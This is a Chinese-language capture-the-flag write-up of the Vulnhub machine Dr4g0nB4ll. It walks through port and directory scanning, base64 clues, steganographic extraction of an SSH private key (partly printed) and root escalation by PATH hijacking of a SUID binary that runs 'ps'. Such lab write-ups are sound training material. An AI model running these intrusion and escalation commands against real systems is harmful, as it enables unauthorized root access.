Dr4g0nB4ll - Vulnhub靶机
Dr4g0nB4ll - Vulnhub靶机
主机发现
1
192.168.30.133
信息收集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
└─$ nmap -sV -A 192.168.30.133
Starting Nmap 7.94 ( https://nmap.org ) at 2024-02-22 03:26 EST
Nmap scan report for 192.168.30.133
Host is up (0.0013s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 b5:77:4c:88:d7:27:54:1c:56:1d:48:d9:a4:1e:28:91 (RSA)
| 256 c6:a8:c8:9e:ed:0d:67:1f:ae:ad:6b:d5:dd:f1:57:a1 (ECDSA)
|_ 256 fa:a9:b0:e3:06:2b:92:63:ba:11:2f:94:d6:31:90:b2 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: DRAGON BALL | Aj's
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.56 seconds

查看80端口
浏览发现没有明显信息,同步目录爆破
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
PS C:\Users\qianenzhao> dirsearch.exe -u 192.168.30.133:80
_|. _ _ _ _ _ _|_ v0.4.3.post1
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: C:\Users\qianenzhao\reports\_192.168.30.133_80\_24-02-22_16-23-32.txt
Target: http://192.168.30.133/
[16:23:32] Starting:
[16:23:33] 403 - 279B - /.ht_wsr.txt
[16:23:33] 403 - 279B - /.htaccess.bak1
[16:23:33] 403 - 279B - /.htaccess.sample
[16:23:33] 403 - 279B - /.htaccess_extra
[16:23:33] 403 - 279B - /.htaccess.save
[16:23:33] 403 - 279B - /.htaccess_orig
[16:23:33] 403 - 279B - /.htaccess_sc
[16:23:33] 403 - 279B - /.htaccessBAK
[16:23:33] 403 - 279B - /.htaccessOLD2
[16:23:33] 403 - 279B - /.htaccess.orig
[16:23:33] 403 - 279B - /.htaccessOLD
[16:23:33] 403 - 279B - /.htm
[16:23:33] 403 - 279B - /.html
[16:23:33] 403 - 279B - /.htpasswd_test
[16:23:33] 403 - 279B - /.httr-oauth
[16:23:33] 403 - 279B - /.htpasswds
[16:23:34] 403 - 279B - /.php
[16:23:57] 200 - 33B - /robots.txt
[16:23:57] 403 - 279B - /server-status/
[16:23:57] 403 - 279B - /server-status
Task Completed
发现存在robots.txt页面
访问得到如下字符eW91IGZpbmQgdGhlIGhpZGRlbiBkaXI=
解密得到you find the hidden dir
目录爆破无果,审计网站代码
查找子域名无果,但是发现在末尾注释中存在这样一段字符VWtaS1FsSXdPVTlKUlVwQ1ZFVjNQUT09
经过三次base64解密得到字符串DRAGON BALL
利用这个字符串尝试访问网站目录


secret.txt页面
无法通过submit交互,也无法直接跳转,但是查看源代码可知这个链接打开的图片与先前发现的图片名字一致,尝试下载先前那张图片寻找突破
常规binwalk等尝试无果,尝试使用工具进行爆破
1
2
3
4
5
6
7
┌──(kali㉿kali)-[~]
└─$ sudo stegseek ./Desktop/aj.jpg /usr/share/wordlists/rockyou.txt
StegSeek 0.6 - https://github.com/RickdeJager/StegSeek
[i] Found passphrase: "love"
[i] Original filename: "id_rsa".
[i] Extracting to "aj.jpg.out".
得到密码,原文件名,打开发现是ssh密钥
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Desktop]
└─$ cat aj.jpg.out
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
...略...
cYmthvUYneQMnt2czKF3XqEvXVPXmnbu9xt079Qu/xTYe+yHZAW5j7gzinVmrQEsvmdejq
9PpqvWzsLFnkXYEMWdKmmHqrauHOcH0hJtEmHuNxR6Zd+XjiRsPuBGxNRE22L/+j++7wxg
uSetwrzhgq3D+2QsZEbjhO+ViDtazKZVjewBCxm7O0NhPFFcfnwTOCDLg+U8Wd1uuVT1lB
Bd8180GtBAAaGtiwAAAAlrYWxpQGthbGk=
-----END OPENSSH PRIVATE KEY-----

该机器ssh端口已经暴露,尝试利用密钥ssh登陆,缺少用户名
回头看发现在登陆页面上有一个疑似用户名的关键词
搜索发现xmen指的是X战警,很有可能就是用户名
###获得立足点
😘成功得到立足点~

ps这里有个小细节,在利用密钥进行ssh登陆时,会对密钥文件有一个检测,如果该文件开放权限过高会拒绝我们的使用,如下:
解决办法就是更改该文件的权限:chmod 600 filename
提权
利用find命令查找suid提权
1
2
3
4
5
6
7
8
9
10
11
12
13
14
xmen@debian:~$ find / -perm -u=s -type f 2>/dev/null
/home/xmen/script/shell
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/umount
/usr/bin/su
/usr/bin/mount
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/passwd
存在一个shell看上去就很可疑
1
2
xmen@debian:~/script$ ls
demo.c shell
1
2
3
4
5
6
7
xmen@debian:~/script$ cat demo.c
#include<unistd.h>
void main()
{ setuid(0);
setgid(0);
system("ps");
}
甚至直接给出了源码,思路很清晰了,劫持环境变量提权
1
2
3
4
5
6
7
8
xmen@debian:~$ echo '/bin/sh' > /tmp/ps
xmen@debian:~$ chmod 777 /tmp/ps
xmen@debian:~$ export PATH=/tmp:$PATH
xmen@debian:~$ ./script/shell
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(xmen)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
# cd /root
# ls
proof.txt
# cat proof.txt
_____ __________
/ \\______ \ ___ ___ _____ ____ ____
/ \ / \| _/ \ \/ // \_/ __ \ / \
/ Y \ | \ > <| Y Y \ ___/| | \
\____|__ /____|_ /__________/__/\_ \__|_| /\___ >___| /
\/ \/_____/_____/ \/ \/ \/ \/
join channel: https://t.me/joinchat/St01KnXzcGeWMKSC
your flag: 031f7d2d89b9dd2da3396a0d7b7fb3e2
👌拿下
last:看到《红队笔记》新一期讲解这个靶机来试试,个人感觉这台靶机就像是ctf做题的靶机,没有什么特别的难点疑点,了解常用路数加上ctf的一些知识(misc)轻松可以拿下haha,话是这么讲但是还是被图片隐写卡住了。
This post is licensed under CC BY 4.0 by the author.